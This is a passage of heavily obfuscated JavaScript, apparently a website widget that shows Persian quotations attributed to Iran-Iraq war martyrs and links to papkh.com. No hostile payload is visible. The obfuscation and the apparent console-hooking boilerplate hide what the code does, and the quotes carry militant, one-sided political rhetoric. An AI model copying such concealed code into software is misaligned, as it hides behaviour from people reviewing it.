x20شاد\x20'+_0x55965f(0x27c,0x3c9,0x322,0x313)+_0x55965f(0x344,0x3fa,0x4a8,0x3b4)+_0x55965f(0x2c3,0x2b5,0x1cc,0x296)+_0x15554b(0x78,0x68,0x2f,0x80)+_0x55965f(0x366,0x1bb,0x3b8,0x298)+_0x55965f(0x1b2,0x6b,0x170,0x1a4)+_0x55965f(0x30e,0x2f4,0x1d8,0x2a2)+_0x15554b(0x55,0x86,0xc7,0xa)+'یدم\x20و\x20در\x20ا'+_0x55965f(0x252,0x1b5,0x1f0,0x209)+'یدم.خدایا\x20'+_0x55965f(0x3c4,0x258,0x325,0x2d3)+'یفه\x20آمدم،ق'+_0x15554b(0x204,0xef,0x3e,0xbb)+'\x20طاعت\x20ناچی'+_0x15554b(-0x7,0xd5,0x120,0x30)+_0x55965f(0x36e,0x305,0x1ad,0x279)+_0x15554b(0x8,0x210,0x3e,0x13d)+'هیچ\x20چیز\x20بر'+_0x15554b(0xcf,0x159,0x28d,0x156)+_0x15554b(-0xa,0x1a3,0x22b,0x11d)+'نگذاشتم،مگ'+'ر\x20غیرخدایی'+'\x20و\x20گنه\x20کار'+'ی.دنیا\x20رنج'+_0x15554b(-0xa5,-0x123,0xdb,-0x29)+'فه\x20تو\x20چه\x20ه'+_0x55965f(0x26a,0x26b,0x115,0x1fd)+_0x55965f(0x26a,0x2b0,0x2fc,0x21f)+_0x15554b(0x1d2,-0x78,0x15b,0xb3)+_0x15554b(0xc4,0x8a,0x87,0xad)+_0x55965f(0x29e,0x2ea,0x15b,0x1e1)+'ست.ملت\x20شیع'+_0x15554b(0x193,0x12d,0x121,0x101)+_0x55965f(0x3e1,0x3ba,0x4bd,0x3a6)+_0x55965f(0x2d0,0x3da,0x22f,0x2e6)+_0x55965f(0x36c,0x2f5,0x332,0x31a)+_0x55965f(0x180,0x184,0x1f7,0x165)+'ظلومیت\x20حضر'+'ت\x20زهرا(س)\x20'+_0x15554b(0x131,-0xe,-0x80,0xb4)+_0x15554b(-0xf7,0xff,-0xa7,-0x2a)+'ت\x20را\x20فراهم'+_0x55965f(0x21a,0x1a2,0x217,0x236),Text[-0x1*-0x556+0x1b90+-0x20df]='شهید\x20جعفر\x20'+'جعفری:چشم\x20'+_0x15554b(-0xd3,-0x36,-0x27,-0x22)+_0x55965f(0x20c,0x3fe,0x312,0x2ef)+_0x15554b(0x29,-0x143,-0xfb,-0x4)+_0x15554b(0x2ab,0xa8,0x107,0x1aa)+'بیندیش،\x20چه'+_0x55965f(0x3bb,0x4a7,0x39c,0x3f0)+_0x15554b(-0x116,0xd5,0xdd,-0x2d)+'گتر\x20از\x20آنی'+_0x15554b(0xdb,0x15e,0x1a0,0x1e6)+_0x55965f(0x307,0x39f,0x302,0x311)+_0x55965f(0x24c,0x132,0x10a,0x193)+_0x55965f(0x28b,0x42f,0x35d,0x3ce)+_0x15554b(0x18a,-0x3d,0x1f1,0xe0)+'\x20توست،\x20پس\x20'+_0x15554b(0x16e,0x151,0x18b,0x250)+_0x55965f(0x1cb,0x274,0x1e9,0x1b8),Text[-0x189f+-0x1*-0xb7d+0xd2a]='شهید\x20محمد\x20'+'مهاجری:خدا'+'یا\x20:\x20سرودم'+_0x15554b(0xeb,-0x10,0x10a,0xe7)+_0x15554b(0x154,0x174,0x2d8,0x227)+_0x15554b(0x2af,0x2d7,0x1f9,0x1b5)+_0x15554b(0x90,0x175,0x163,0x9c)+_0x15554b(-0x64,0x5f,0x12c,0x70)+'ایمان\x20را\x20ش'+'نیدی،\x20لاال'+_0x15554b(0xf0,0x112,0x2ec,0x229)+_0x15554b(0x115,0x30,0xf7,0x8e)+_0x55965f(0x37b,0x30c,0x1ed,0x287)+'شنیدی،\x20فبا'+'ی\x20آلاء\x20ربک'+_0x15554b(0xbb,0xb6,0x1e5,0x1dd)+_0x15554b(0x11a,-0x2e,-0x79,0x45)+'،\x20کتابمان\x20'+_0x15554b(-0x38,0x82,0x17d,0x8c)+'نمان\x20ایمان'+_0x55965f(0x4ee,0x2fa,0x44a,0x3c1)+'یام،\x20راهما'+_0x55965f(0x487,0x47f,0x25f,0x381)+_0x55965f(0xda,0xa2,0x18a,0x182)+_0x15554b(0x2df,0x133,0x297,0x207)+_0x55965f(0x1c9,0x3f6,0x230,0x2ec)+_0x15554b(-0xcd,-0x148,0x87,-0x1f)+_0x15554b(0x10e,0x1b9,0x1b6,0x88)+_0x55965f(0x161,0x1f6,0x199,0x17e)+'.',Text[-0x16b*0x1+0x340+-0x5*0x5c]=_0x15554b(0x1aa,0x17e,0x22d,0x201)+_0x15554b(0x1fe,0x11a,0x1be,0xc6)+_0x15554b(0xa7,0x8a,0x100,0x86)+_0x55965f(0x21a,0x2d4,0x188,0x27f)+_0x55965f(0x288,0x17a,0x3ad,0x29d)+_0x15554b(-0x9f,0xfb,0xbc,0x26)+'وض\x20نمی\x20کنم'+_0x55965f(0x407,0x485,0x478,0x358)+_0x55965f(0x172,0x1fa,0x143,0x27a)+_0x55965f(0x163,0x31c,0x33d,0x266)+_0x15554b(0x31,-0x13e,-0x8a,-0x2e)+_0x55965f(0x39d,0x378,0x236,0x30f)+_0x55965f(0x15d,0x2d2,0x315,0x26d)+_0x15554b(0x11c,0x181,0xe5,0xe6)+'پا\x20ندارم،\x20'+_0x55965f(0x19b,0x1a8,0x143,0x206)+_0x55965f(0x25b,0x211,0x329,0x1f1)+'هی\x20گذاشتم\x20'+_0x55965f(0x4af,0x2c6,0x2ab,0x3b0)+_0x15554b(0x2f5,0x23a,0x25e,0x20f)+_0x15554b(-0x9d,0xe0,-0x91,-0x24)+_0x15554b(-0x83,0x128,0xa7,0x25)+_0x15554b(0x223,0x75,0x84,0xed)+_0x55965f(0x4d5,0x484,0x375,0x39a)+_0x55965f(0x234,0x25d,0x2e8,0x2a6)+'ر\x20می\x20کنم\x20ک'+_0x55965f(0x20c,0x38d,0x274,0x271)+_0x15554b(0x68,0x5c,0x25,0x12c)+_0x55965f(0x2dc,0x240,0x3fa,0x2df)+_0x55965f(0x223,0x463,0x27a,0x32d)+_0x15554b(0x110,0x24,0x1dc,0xdd)+_0x55965f(0x251,0x129,0xef,0x1ed)+_0x15554b(0x1c9,0x53,0x146,0x10c)+_0x15554b(0xc1,0x188,0x69,0x74)+_0x15554b(0x308,0x27d,0x159,0x23b)+_0x55965f(0x410,0x2f0,0x4a3,0x35b)+_0x15554b(0x2c1,0x175,0x1f7,0x1f4)+_0x15554b(0x35,0x126,0x11b,0x178)+_0x55965f(0x39c,0x38a,0x364,0x2fc)+'حالم\x20که\x20با'+_0x15554b(0x187,0x309,0x286,0x1de)+_0x55965f(0x3d0,0x258,0x213,0x2f9)+_0x15554b(0x23d,0x188,-0x17,0x12b)+_0x15554b(0xca,0x220,0x131,0xe6)+'شب\x20و\x20روز\x20س'+'ینه\x20ام\x20از\x20'+'صدمات\x20گاز\x20'+_0x15554b(0x106,0x329,0xee,0x21d)+'ر\x20رنج\x20و\x20عذ'+_0x55965f(0x71,0x1a0,0x23b,0x16d)+_0x15554b(0xc4,0x89,0x134,0x165)+'هر\x20سرفه\x20ام'+_0x15554b(0xb8,0x10e,0x148,0x1da)+_0x15554b(-0x11a,-0x98,-0xdf,0x20)+_0x15554b(0xe4,-0x90,-0x108,0x3d)+_0x15554b(-0x82,-0xac,-0x21,-0x34)+_0x55965f(0x29d,0x1bc,0xd7,0x1ab)+'مرادمان\x20(ر'+'ه)\x20بر\x20بازو'+_0x55965f(0x101,0x28c,0xb5,0x1f9)+_0x15554b(0xb5,0x2bc,0x156,0x174)+_0x55965f(0x39a,0x34c,0x31f,0x257)+'م\x20روحی\x20و\x20ج'+_0x15554b(0xec,0x15c,-0x119,0x13)+_0x15554b(0x3f,0xbc,0x39,-0x26),Text[-0x3*0x12c+0x10a*0x20+-0x2*0xed9]='شهید\x20حمید\x20'+_0x55965f(0x130,0x268,0x2c4,0x189)+_0x55965f(0x3f6,0x1af,0x24f,0x2dd)+_0x55965f(0xe4,0xae,0x1e7,0x1d3)+_0x15554b(0x12b,0x179,0xb7,0x15a)+_0x55965f(0x1e2,0x197,0x64,0x181)+_0x55965f(0x126,0x5b,0x1d3,0x194)+'ن\x20قدم\x20می\x20ن'+_0x15554b(0x1ea,0x1b6,0xdd,0x215)+_0x55965f(0x327,0x4fc,0x48c,0x3d4)+_0x15554b(0x243,0xe8,0x24c,0x188)+_0x55965f(0x402,0x3be,0x258,0x33d)+'دست\x20تو\x20نمی'+_0x15554b(0x3f,0x165,0x183,0x10b)+'قدم\x20به\x20مید'+_0x15554b(0x1f1,0x150,0x193,0x145)+'ام\x20که\x20مردا'+_0x15554b(0xf1,0x7e,0xf,-0x9)+_0x55965f(0x293,0x2f5,0x37b,0x309)+_0x15554b(0x14d,0x11b,0x158,0x1a4),Text[-0xc0f+0xcb*-0x11+0x1995]=_0x15554b(0x169,-0x59,-0xc0,0x66)+'\x20سبزی:خدای'+'ا:\x20من\x20شمعم'+_0x55965f(0x36e,0x1ea,0x33b,0x25c)+_0x55965f(0x359,0x427,0x4a2,0x3a3)+_0x55965f(0x29c,0x334,0x2f7,0x229)+_0x55965f(0x1b0,0x257,0x163,0x1bd)+'\x20می\x20خواهم\x20'+'که\x20وجود\x20مر'+'ا\x20تباه\x20نکن'+_0x55965f(0x220,0x1de,0x35d,0x2c2)+_0x15554b(0xde,0x14b,0x299,0x19a)+_0x55965f(0x21b,0x3a7,0x2ae,0x2bc)+_0x15554b(-0x17b,-0xf2,-0x10c,-0x38)+_0x15554b(0x254,0x194,0x2a5,0x1ef)+_0x15554b(0x2db,0xfb,0xf1,0x1a9),Text[-0x18bd+-0x187*0x19+-0x5*-0xc98]='شهید\x20ابن\x20ی'+_0x15554b(0x126,0xd1,0x1d9,0x1df)+'ار:خدا\x20یا\x20'+'چه\x20بگویم\x20ا'+'ز\x20آن\x20بسیجی'+_0x55965f(0x375,0x3eb,0x3bd,0x33b)+'ال\x20با\x20این\x20'+'که\x20خاک\x20سر\x20'+_0x15554b(-0x50,0x208,0x9a,0xd7)+_0x15554b(0x1ca,0x10c,0x27c,0x1c2)+_0x15554b(0x2ab,0x296,0x287,0x248)+_0x15554b(0x1b5,0xfb,0x274,0x1db)+_0x55965f(0x2fc,0x1b3,0x315,0x20a)+'ایان\x20می\x20با'+_0x15554b(0xd9,0x23b,0x1dc,0x13b)+_0x55965f(0x385,0x1d5,0x35e,0x2ed)+_0x15554b(0x270,0x271,0x234,0x22f)+_0x15554b(0x6b,0x39,-0x56,0x54)+_0x55965f(0x333,0x42b,0x204,0x30d)+_0x15554b(0x7a,0x1a5,0xb1,0x97)+_0x15554b(-0x22,0x39,-0x98,-0x8)+_0x55965f(0x4d8,0x473,0x4a6,0x3ca)+_0x15554b(0xba,0x77,0x1a6,0x160)+_0x55965f(0x38d,0x38b,0x4a7,0x389)+_0x55965f(0x2b0,0x372,0x4d1,0x3b7)+_0x55965f(0x364,0x23c,0x3f6,0x337)+_0x15554b(0x58,0xa7,0xed,0xcb)+_0x55965f(0x351,0x4a6,0x24b,0x383)+_0x55965f(0x303,0x35c,0x34f,0x351)+_0x55965f(0x28c,0x2d8,0x37e,0x368)+_0x55965f(0x28f,0xc2,0x128,0x19e)+_0x55965f(0x3d6,0x277,0x1d0,0x292),Text[-0xb5*0x19+0x2ca+-0x10*-0xef]='شهید\x20حسن\x20خ'+_0x15554b(0x25e,0x36a,0x1b2,0x23f)+_0x55965f(0x2d5,0x402,0x1ae,0x2e1)+_0x55965f(0x1f2,0x34b,0x339,0x290)+'کردند\x20و\x20آن'+_0x55965f(0x3d4,0x4b9,0x47a,0x395)+_0x15554b(0x8b,0x175,0x1ad,0x1a0)+_0x55965f(0x27d,0x246,0x2af,0x268)+'کنند\x20وگرنه'+'\x20یزیدیند\x20.',Text[0x2e*-0x95+-0xa*0x42+0x1d68]='شهید\x20ناصر\x20'+'دشتی\x20پور:ا'+_0x55965f(0x13a,0x2fc,0x28e,0x27c)+_0x15554b(0xe7,0xee,0x2d2,0x1e4)+_0x55965f(0x133,0x1ec,0x160,0x25b)+_0x55965f(0x485,0x4d3,0x382,0x3c0)+_0x55965f(0x433,0x423,0x2f0,0x3f6)+_0x15554b(0x33f,0x2de,0x2ca,0x254)+'عی\x20هستند\x20ک'+'ه\x20اگر\x20در\x20ر'+_0x15554b(0xfa,0xd0,0x162,0x60)+_0x55965f(0x454,0x31c,0x352,0x344)+_0x15554b(0x17,-0x33,0x111,0x5)+'\x20را\x20در\x20هم\x20'+_0x15554b(0xf1,0x18b,0x14,0x63)+_0x15554b(-0x24,-0x14,0x173,0xf1)+_0x15554b(0x1c4,0x18f,0x14c,0x20b)+_0x55965f(0x370,0x146,0x236,0x273)+_0x55965f(0x296,0x279,0x30f,0x1c7)+_0x15554b(0x1fb,0x2a1,0x260,0x1b1)+'یا\x20در\x20زندگ'+_0x15554b(-0x57,-0xa9,-0x2b,0x7d)+_0x15554b(0x14b,0x11c,0x85,0x192)+_0x15554b(-0xda,0x8e,0x16e,0x50)+_0x15554b(0x9f,-0x132,-0x13f,-0x13)+'.',Text[-0x231f+0x153d*0x1+0xdf1*0x1]=_0x55965f(0x2e8,0x11f,0x208,0x1d6)+'نصور\x20بیاتی'+_0x15554b(0xa,0x17c,0x1ca,0x142)+_0x15554b(0x326,0x2a0,0x17d,0x20a)+'غسل\x20ندهید،'+_0x55965f(0x31b,0x356,0x22f,0x218)+'ست\x20کسی\x20که\x20'+'معلمش،\x20حسی'+_0x55965f(0x169,0xb3,0x1f1,0x16e)+_0x15554b(-0x5d,-0x7f,0xa,0x21)+_0x15554b(0x334,0x20a,0x2ed,0x1ff)+_0x55965f(0x133,0x2a0,0x126,0x260)+_0x55965f(0x32d,0x1f3,0x3c3,0x2a3)+'\x20مادرم\x20به\x20'+_0x55965f(0x3bf,0x3fb,0x382,0x328)+'دم\x20که\x20عاشق'+'\x20خدا\x20هستم\x20'+'و\x20اینک\x20آمد'+_0x55965f(0x2f1,0xbf,0x1e3,0x1fc)+_0x15554b(0x8,0x1a1,0x146,0x8f)+_0x55965f(0x242,0x1bb,0x109,0x207)+_0x55965f(0x3e5,0x222,0x26c,0x2cf)+'اروان\x20حسین'+_0x15554b(0x1c6,0x1e5,0x32,0x140)+_0x55965f(0x43d,0x427,0x247,0x36c)+_0x15554b(-0x35,-0xe7,0xe7,0x17)+'\x20خون\x20بسازم'+'\x20.',Text[-0x786*0x5+0x92b+-0x1c83*-0x1]=_0x55965f(0x24c,0x273,0x2dc,0x217)+_0x15554b(0x79,0x61,0x175,0x4c)+_0x15554b(0x182,0xaa,0x25a,0x12d)+_0x15554b(0xf,0xf5,0x3b,0xef)+_0x15554b(0x1bc,0x2b0,0x1fe,0x18c)+'ذکر\x20که\x20هر\x20'+_0x15554b(0x30d,0x1f1,0x1a5,0x20c)+'\x20امتحانی\x20و'+_0x55965f(0x34a,0x3d7,0x490,0x372)+_0x15554b(0xf6,0x107,0x1af,0x7c)+_0x55965f(0x125,0x2c3,0x25b,0x208)+_0x15554b(0x1bc,-0x5e,0x17a,0x93)+_0x15554b(0x1d4,0x2a5,0x30f,0x1f5)+_0x15554b(-0x102,-0xe9,0xa1,0x31)+_0x55965f(0x33d,0x3da,0x233,0x2c1)+_0x55965f(0x4b0,0x2df,0x451,0x39b)+'لمین\x20نیز\x20چ'+_0x55965f(0x129,0x22d,0x153,0x26b)+'کتبمان\x20اسل'+'ام\x20عزیز\x20و\x20'+'دروسش\x20دروس'+'\x20هدایت\x20و\x20ه'+_0x15554b(0x66,0xd3,0x56,0x19)+_0x55965f(0xf6,0xff,0x23e,0x1d8)+_0x15554b(0xe6,-0xb3,0x4b,0x18)+_0x55965f(0x3ee,0x1a4,0x225,0x2c7)+_0x15554b(0xdb,0x196,0xc8,0x1c1)+_0x55965f(0x308,0x2a9,0x172,0x1ec)+_0x55965f(0x1fd,0x368,0x304,0x28a)+_0x15554b(0x1a5,0x1b4,0x259,0x1c9)+_0x55965f(0x3cf,0x387,0x3e1,0x38c)+'ت.',Text[0x2014+-0x11a2+0x1*-0xe61]=_0x55965f(0x124,0x1d6,0x26e,0x221)+_0x15554b(0x143,0x73,0xda,0x153)+_0x55965f(0xc9,0x2d1,0x8e,0x1c1)+_0x15554b(0x272,0x35a,0x359,0x234)+'مان\x20می\x20جنگ'+_0x55965f(0x37d,0x3a1,0x3ec,0x3e1)+_0x15554b(0x3,-0x1a,0x91,0x120)+'ش\x20می\x20جنگد.'+'\x20بگذار\x20بوق'+_0x55965f(0xc5,0x27d,0x5b,0x191)+_0x15554b(0x1bb,-0x8f,-0x99,0x99)+_0x15554b(-0xc8,0x2d,0x71,0x2f)+_0x55965f(0x2ff,0x40c,0x24e,0x35a)+_0x15554b(0x14e,0x15c,0x1fd,0x245)+'ه\x20ما\x20بگوین'+_0x15554b(0x298,0x2dd,0x2bf,0x1bb)+'\x20خودکشی\x20آم'+'ده\x20اید.\x20ما'+_0x15554b(0x1cd,0x19,0x1c8,0xb1)+_0x55965f(0x1a2,0x242,0x328,0x1e2)+_0x15554b(0x1c8,0x1f9,0x294,0x1a2)+_0x55965f(0xde,0x186,0x1e4,0x20c)+_0x55965f(0x2b5,0x27e,0x300,0x243)+_0x55965f(0xbe,0x1c6,0x2b5,0x1d9)+_0x55965f(0x89,0x240,0x28c,0x1a0)+'\x20امپریالیز'+_0x55965f(0x218,0x101,0x8d,0x199)+'یم\x20غاصب\x20و\x20'+'فاسد\x20صهیون'+_0x15554b(0x1d7,0x30f,0x235,0x226)+'بشود.',Text[-0xd2e+-0x1b7a+-0x1a*-0x191]='«شهید\x20حسن\x20'+'باقری:عشق\x20'+'اینجاست؛\x20خ'+_0x55965f(0x24e,0x1b1,0x20c,0x26f)+_0x55965f(0x308,0x3a0,0x3ab,0x352)+_0x15554b(0xd7,0x262,0x235,0x177)+_0x15554b(0x17c,0x1b9,0x1d2,0x206)+_0x15554b(0x28a,0x108,0x151,0x1d3)+_0x15554b(0x1ea,0x137,0x30c,0x247)+_0x15554b(0x279,0xcf,0x109,0x170)+_0x55965f(0xc9,0x139,0x2c8,0x19c)+'خدا\x20اینجاس'+_0x55965f(0x346,0x32f,0x304,0x301)+_0x55965f(0x205,0x284,0x2fc,0x1f8)+_0x15554b(0x1ad,0x30,0x12c,0xfe)+_0x15554b(0x170,-0xff,-0x2,0x2e)+'؟!',Text[0x1*0xf5e+-0xd*-0x43+0x959*-0x2]=_0x55965f(0x2ad,0x18a,0x1e4,0x26e)+_0x55965f(0x28d,0x358,0x32c,0x397)+'ه\x20این\x20بود\x20'+'که\x20در\x20صحنه'+'\x20جنگ\x20از\x20حض'+'رت\x20علی\x20بن\x20'+'ابیطالب\x20عل'+_0x15554b(0x189,0xfe,0x18d,0x100)+_0x55965f(0x2c6,0x2ea,0x22e,0x23d)+_0x15554b(-0xe9,-0xb8,0xde,0x24)+_0x55965f(0x2a0,0x3de,0x267,0x38e)+_0x15554b(0x42,0x1d7,0x2f,0x16d)+'اعتراض\x20یکی'+_0x55965f(0x22e,0x421,0x296,0x32e)+'صحاب\x20می\x20فر'+'مایند:\x20«ما'+'\x20برای\x20همین'+_0x15554b(-0xa2,0xaa,0x47,-0x6)+_0x15554b(0x66,0xbc,0x132,0x6f)+_0x55965f(0x395,0x459,0x485,0x3a7)+'لی\x20اسلام.',Text[0x4*-0x644+-0x14a8+0x2dcc]=_0x55965f(0x264,0x17b,0x16b,0x24d)+_0x55965f(0x2b0,0x31a,0x2b1,0x3ab)+_0x55965f(0x3c6,0x39d,0x1be,0x295)+_0x15554b(0x137,0xe5,0x116,0x84)+'\x20عزيزت\x20وفا'+_0x15554b(0x212,0x2b,0x1eb,0x10a)+_0x15554b(0x134,0x199,-0xc7,0x5c)+'ببين\x20اگر\x20آ'+_0x15554b(0x26f,0x15c,0x186,0x1cb)+_0x55965f(0x428,0x29b,0x263,0x3a1)+'ي\x20مي\x20كرد\x20چ'+_0x55965f(0x38a,0x2b0,0x2a4,0x2dc)+'چه\x20مي\x20شدي؟'+_0x55965f(0x1ed,0x227,0x301,0x2bf)+_0x55965f(0x22c,0x180,0x26d,0x1a9)+'مه\x20چيز\x20و\x20ه'+_0x15554b(0x12f,0x20d,0x237,0x239)+_0x55965f(0x2e2,0x39a,0x1cc,0x2d7)+_0x55965f(0x42b,0x2cd,0x477,0x398)+_0x15554b(0x27a,0x28c,0x196,0x14a)+_0x55965f(0x354,0x273,0x1fb,0x288)+_0x15554b(0xd4,0x12d,0x137,0xda);function _0x5d7c(){var _0x53a745=['com/\x22\x20styl','یا\x20و\x20آخرت\x20','نی\x20بت\x20شکن\x20','ter;\x22></di','l\x22\x20align=\x22','ز\x20كسانی\x20كه','،‌\x20تو\x20فقط\x20','؛\x20امام\x20زما','\x20آزمایشی\x20ن','hqkHd','طاعت\x20بسی\x20ن','زی\x20است،\x20و\x20','\x20مهر\x20و\x20وفا','mPdMz','\x20فریاد\x20رسا','\x20خوابی\x20در\x20','justify\x22\x20s','ما\x20تکذیان.','\x20هوشیاری\x20ق','امین\x20جهاند','/p><div\x20st','ا\x20بماند\x20و\x20','fff;paddin','ن\x20اسلام،\x20پ','رانی\x20از\x20آی','\x20توسط\x20از\x20خ','\x20که\x20فکر\x20کن','ردند\x20به\x20من','HlPnn','طانی\x20توسّط','et=\x22_blank','\x20همین\x20حال\x20','در\x20عین\x20حال','شهیدرضا\x20ام','\x20و\x20نفاق\x20اس','وجودم\x20باقی','\x20جواب\x20می\x20د','امه\x20دهید\x20ت','مجوی\x20که\x20تا','return\x20(fu','ده\x20ام.\x20اگر','هایی\x20که\x20صا','ا،\x20شهرها،\x20','ان\x20که\x20ماند','\x20تو\x20را\x20خوا','اقری:مگر\x20ن','است\x20بگو\x20و\x20','ان\x20یاوه‌گو','،\x20تنها\x20به\x20','مکتب\x20ما\x20مس',':خوف\x20فرزند','سل\x20نداده\x20ا','\x20solid\x20#ff','جانباز\x20علی','م\x20و\x20پرده\x20ع','تو\x20بي\x20وفاي','اگوی\x20او\x20با','تا\x20راه\x20را\x20','یه\x20اینجاست','مام،\x20سلاحم','د\x20است\x20(\x20از','\x20حاکمیت\x20عم','ه\x20شدم\x20مرا\x20','باخته\x20و\x20مر','مکتبی\x20و\x20هر','صفوی:اي\x20بش','\x20من\x20بدی\x20کر','تقیم\x20است.\x20','ب\x20آن\x20ندارم','coration:n','که\x20صراط\x20مس','كدیگر\x20دست\x20','نیست.خدایا','هم.\x20ای\x20روز','ه\x20ی\x20تو\x20به\x20','نی:وقتی\x20حس','\x20یار\x20غمخوا','به\x20ندای\x20خد','نان\x20طریق\x20ح','ین\x20در\x20صحنه','ی‌كهنگی:شم','شیمیایی،\x20د','یّت\x20و\x20پیرو','صحیح\x20چگونه','3343536COZhBC','\x20از\x20مسائل\x20','\x20و\x20افسوس\x20ب','،\x20جرممان\x20ق','211404iezONp','ماز\x20جماعته','یستی\x20آزاد\x20','ی\x20،\x20انالله','،\x20آنان\x20که\x20','له\x20الاالله','آموختند\x20،\x20','ز\x20جماعت\x20را','ه\x20خودش\x20قبو','.jpg\x22\x20targ','گر\x20گوئیم\x20ث','بادت\x20است\x20و','کرات\x20وکهکش','\x20جامعه\x20فرا','ست،\x20پس\x20نما','نیّت\x20و\x20مرد','ا\x20با\x20ایمان','و\x20رسم\x20زندگ','گار:\x20خدا\x20ح','ام\x20که\x20رسوا','پیام\x20امام\x20','مه\x20چيز\x20را\x20','اشته\x20باشید','راه\x20هدفی\x20و','a\x20title=\x22ج','م\x20و\x20اینجا\x20','\x20از\x20مسیر\x20ب','اکسار:آنان','table','color:#fff','ا\x20نیز\x20به\x20ی','یم.\x20جندالل','\x20و\x20حق\x20شماس','\x20اسرائیل\x20ب','.الهی\x20اگر\x20','ن(عج)\x20اینج','خستگی\x20و\x20بی','است.','\x20حكومت\x20اسل','t/uploads/','\x20نشوم.الهی','شرک\x20،\x20راهز','WkiAs','که\x20خود\x20را\x20','به\x20قیامت\x20ن','هه\x20بوی\x20ایم','\x20می\x20بینی\x20؟','g-bottom:1','\x20جمله\x20موان','لت\x20الهی\x20را','هد\x20زد\x20و\x20ام','\x20مشت\x20محكمی','ر\x20گذشته\x20از','را\x20به\x20حق\x20م','اکستری\x20از\x20','واهی\x20باش!چ','گردیم.','ند\x20به\x20من\x20ص','همان\x20بوسه\x20','نی:خدایا\x20ا','></a><p\x20st','اب\x20است،\x20رو','ن\x20(علیه\x20ال','‌تفاوت\x20به\x20','ستم\x20را\x20در\x20','\x20..\x20تو\x20بزر','\x20خوارزمی:ق','مصطفی\x20چمرا','ادی\x20این\x20مل','ور\x20است،خلی','lfKUe','<center><p','باشد.','\x20ی\x20بی\x20رمق\x20','اگر\x20قطع\x20نخ','قند..که\x20اگ','بصیرت\x20را\x20ب','رو\x20به\x20بهبو','\x20شهادت\x20است','رسمان\x20جهاد','align:\x20cen','ه\x20من\x20اینک\x20','یشوایمان\x20ا','wp-content','پلاس\x20پوشید','مسائل\x20آن\x20ج','توطئه\x20چیدن','وی\x20زهرا(س)','ه\x20فرموده\x20ن','الله\x20یاری:','eri_0_8976','\x20زندگی\x20است','ه\x20ایستاده\x20','ریت\x20در\x20پرت','دیگر\x20سو\x20با','هید\x20آینده\x20','م\x20مسلمان\x20ا','\x20های\x20تبلیغ','حرای\x20بلا\x20ر','\x20و\x20آسمان\x20و','به\x20روز\x20روش','نش،\x20خود\x20نگ','را\x20به\x20درگا','مان\x20و\x20خواه','\x20می\x20جنگیم»','م\x20و\x20این\x20رژ','راف\x20نظر\x20کن','آزادمان\x20کن','\x20اینجاست؛\x20','papkh.com/','\x20شهادت\x20می\x20','لی\x20اطاعتها','امی\x20از\x20دست','trace','اش\x20تا\x20بصیر','م\x20و\x20تصمیمش','ایا\x20خود\x20ان','one;text-a','تورا\x20زبان\x20','می:تا\x20می‌ت','چه\x20چیزها\x20د','\x20آسايش\x20,\x20ه','c=\x22https:/','ای\x20که\x20پیر\x20','XIhAp','ریقی\x20كه\x20شد','ی\x20تو\x20یابیم','درد\x20و\x20دوا\x20','حسنی:ای\x20وا','سمی\x20ام\x20می\x20','rn\x20this\x22)(','ن،\x20ای\x20مستض','رمان\x20کن\x20تا','کاروانی\x20از','لهی\x20است.\x20ا','دفش\x20تحقیق\x20','ظر\x20کن.','\x20است\x20بر\x20ده','اکریز\x20بودی','info','ست.','تنها\x20از\x20تو','یی\x20است\x20از\x20','سلام)\x20را\x20غ','غیره\x20نفاق\x20','متوسلیان:م','\x20می\x20پرسند،','اعم\x20و\x20کمرم','الی\x20فردا\x20ع','tyle=\x22marg','شهید\x20فضل\x20ا','د.\x20الهام\x20گ','42miEKND','و\x20ارتش\x20و\x20ك','/uploads/2','شهیدمحمد\x20ا','ر\x20از\x20اینجا','های\x20صهیونی','ز\x20و\x20قبول\x20ک','دق\x20از\x20کاذب','آنجا\x20پشت\x20خ','رتضی\x20آوینی','tfBak','افظ\x20ای\x20شبه','ysoKu','peat-y;fon','شهید\x20سید\x20م','error','به\x20اهداف\x20ا','ی\x20مقدس\x20اسل','م\x20تا\x20دوبار','صداقت\x20ما.\x20','\x20style=\x22;m','\x20معیار\x20قبو','اشید.','\x20به\x20همه\x20ای','شهیدعباس\x20م','ت\x20او\x20شده\x20ا','نیم\x20که\x20خون','\x20پروردگارا','\x20گردیم؛بصی','رد.','هر\x20چه\x20بود\x20','pkh.com.gi','ندازند.','\x20من\x20خوبی\x20ک','شریعتی:شما','\x20هم\x20مهربان','ست\x20و\x20جهاد\x20','\x20بینم،\x20صاب','کنواختی\x20در','href=\x22http','\x20آموختند.\x20','\x20قدم\x20در\x20را','\x20از\x20خدا\x20می','nction()\x20','<p\x20style=\x22','640272fxNvkF','‌ای\x20كه\x20اگر','شهیدزین‌ال','ی\x20خواهیم\x20ب','انمان\x20زد،\x20','\x20خود\x20آي\x20و\x20','دارم\x20در\x20دو','ه\x20ام\x20تا\x20در','ا\x20کرده\x20که\x20','وح\x20کسی\x20نفو','م\x20تفرقه\x20بی','تا\x20به\x20هر\x20ط','می\x20شکند\x20و\x20','آنند.\x20شهید','بر\x20و\x20تحمل\x20','\x20شهید\x20محمد','قدرتهای\x20شی','خوشحالم\x20که','لای\x20ایران،','نامه\x20ای\x20دا','ین\x20محیط\x20شن','چهره\x20اش\x20نم','ctor(\x22retu','واهد\x20شد\x20که','\x20یعنی\x20برای','خدایا\x20:\x20آو','نشوم\x20و\x20مپر','جامعه\x20دور\x20','لابی\x20سپاه\x20','خود\x20را\x20در\x20','جا\x20برسان\x20ك','dana,genev','\x20،\x20آنان\x20که','به\x20من\x20بی\x20ا','شهید\x20مهدی\x20','\x20چون\x20ننگ\x20ا','ا\x20نگذارید،','هایتاً\x20کار','ی\x20موجب\x20از\x20','\x20نهایت\x20روش','in:0px\x2010p','د.پس\x20یارب\x20','باعث\x20آزردگ','px\x22\x20>','سردار\x20شهید','\x20و\x20به\x20خداي','apply','\x20ترکش\x20امرو','random','\x20و\x20مقصدمان','px;border-','جهان\x20جز\x20تو','روشن\x20کنم،\x20','قرآن،\x20پیما','3979171kvZpVQ','.\x20خدایا\x20:\x20','\x20صحرای\x20کرب','ید\x20شهید\x20شو','\x20هم\x20چون\x20قل','prototype','رد\x20و\x20معیار','\x20از\x20آن\x20شما','طئه\x20هستند\x20','JMBjX','این\x20کارها\x20','\x20کن.','اتی\x20رسانه\x20','امعه\x20شوند؛','x\x200px\x208px;','\x20راجعون\x20.\x20','این\x20سه\x20،\x20خ','f\x22\x20border=','مسأله\x20نماز','شویم\x20و\x20از\x20','درلوای\x20قرآ','نی\x20حضرت\x20ام','ه\x20بماند\x20.\x20','یم\x20و\x20اگر\x20ج','\x20سرزمین\x20ها','د\x20امرائی:ش','ود.\